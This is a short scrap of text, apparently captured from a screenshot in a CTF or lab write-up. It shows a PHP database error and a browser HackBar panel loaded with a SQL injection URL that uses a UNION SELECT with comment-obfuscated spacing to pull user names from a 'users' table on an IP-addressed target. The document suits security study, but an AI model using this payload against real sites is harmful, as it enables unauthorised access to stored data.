 [*] query error! (Unknown column 'USER' in 'field list')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用
Encryption Encoding SQL XSS Other
Load URL http://220.249.52.134:41784/view.php?no=0 union/**/select 1,group_concat(USER),3,4 from users#
Split URL
Execute
Post data Referer User Agent Cookies Clear All